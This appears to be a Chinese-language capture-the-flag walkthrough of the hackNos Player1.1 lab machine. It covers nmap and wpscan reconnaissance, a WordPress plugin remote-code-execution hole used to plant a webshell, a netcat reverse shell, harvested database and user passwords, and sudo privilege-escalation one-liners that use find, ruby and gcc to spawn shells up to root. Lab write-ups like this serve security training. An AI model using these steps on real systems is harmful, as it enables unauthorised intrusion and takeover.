 Player1.1
信息收集
目录扫描
index.html
nikto
enum4linux
web浏览
index.html下发下g@web目录
nmap
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
3306/tcp open mysql MySQL 5.5.5-10.3.18-MariaDB-0+deb10u1
| mysql-info
| Protocol: 10
| Version: 5.5.5-10.3.18-MariaDB-0+deb10u1
| Thread ID: 38
| Capabilities flags: 63486
wpscan
-e u发现用户wp-local
发现网站网页：http://10.0.2.64/g@web/index.php/wp-json/wp/v2/users/?per_page=100&page=1
在页面中发现：hackNos@9012!!
-e ap
WP Support Plus Responsive Ticket System 7.1.3
上传目录
http://10.0.2.64/g@web/wp-content/uploads/
webshell
利用漏洞：WP Support Plus Responsive Ticket System <= 8.0.7 - Remote Code Execution
上传一句话木马，使用蚁剑连接
系统shell
在蚁剑中的虚拟终端中，使用nc反弹
提权
信息收集
网站信息
数据库信息
'DB_NAME', 'hackNos'
'DB_USER', 'wp'
'DB_PASSWORD', 'g@web-password'
系统信息
系统用户
命令
cat /etc/passwd |grep /bin/bash
内容
root:x:0:0:root:/root:/bin/bash
hunter:x:1000:1000:hunter,,,:/home/hunter:/bin/bash
security:x:1001:1001:Security,,,,Audit:/home/security:/bin/bash
hackNos-boat:x:1002:1002:crawler,,,,web directory crawler:/home/hackNos-boat:/bin/bash
关键文件
/home/hunter/user.txt
提权到security
使用wpcan中的密码，用su提权
提权到hackNos-boat
方法
sudo -l
发现find
命令
sudo -u hackNos-boat /usr/bin/find . -exec /bin/bash \; -quit
提权到hunter
方法
sudo -l
发现ruby
命令
sudo -u hunter /usr/bin/ruby -e 'exec "/bin/sh"'
发现关键文件
user.txt
提权到root
方法
sudo -l
发现gcc
命令
sudo /usr/bin/gcc -wrapper /bin/bash,-s .
Flag
root.txt
HACK学习呀